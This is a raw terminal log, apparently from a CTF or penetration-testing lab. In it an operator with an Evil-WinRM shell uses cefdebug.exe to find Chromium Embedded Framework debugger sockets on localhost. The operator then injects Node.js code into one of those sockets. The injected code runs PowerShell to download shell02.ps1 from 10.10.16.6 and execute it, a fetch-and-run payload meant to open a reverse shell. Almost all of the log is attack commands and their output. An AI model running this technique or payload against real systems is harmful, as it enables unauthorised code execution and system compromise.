 *Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe
cefdebug.exe : [2024/09/25 04:13:42:8704] U: There are 5 tcp sockets in state listen.
    + CategoryInfo          : NotSpecified: ([2024/09/25 04:...n state listen.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2024/09/25 04:14:02:9343] U: There were 3 servers that appear to be CEF debuggers.
[2024/09/25 04:14:02:9353] U: ws://127.0.0.1:32630/9630313f-5192-41f1-ab29-8c75a3f04186
[2024/09/25 04:14:02:9353] U: ws://127.0.0.1:39431/5bfb7700-f58e-4ff4-b641-20b9d98062fc
[2024/09/25 04:14:02:9353] U: ws://127.0.0.1:46068/acbb987f-2b10-432e-b834-22c9e3465dca
*Evil-WinRM* PS C:\Users\alcibiades\Documents> .\cefdebug.exe --url ws://127.0.0.1:32630/9630313f-5192-41f1-ab29-8c75a3f04186 --code "process.mainModule.requ
ire('child_process').exec('powershell IEX(New-Object Net.WebClient).DownloadString(\'http://10.10.16.6/shell02.ps1\')')"
cefdebug.exe : [2024/09/25 04:14:21:6901] U: >>> process.mainModule.require('child_process').exec('powershell IEX(New-Object Net.WebClient).DownloadString(\'
http://10.10.16.6/shell02.ps1\')')
    + CategoryInfo          : NotSpecified: ([2024/09/25 04:...hell02.ps1\')'):String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
[2024/09/25 04:14:21:6901] U: <<< ChildProcess
*Evil-WinRM* PS C:\Users\alcibiades\Documents>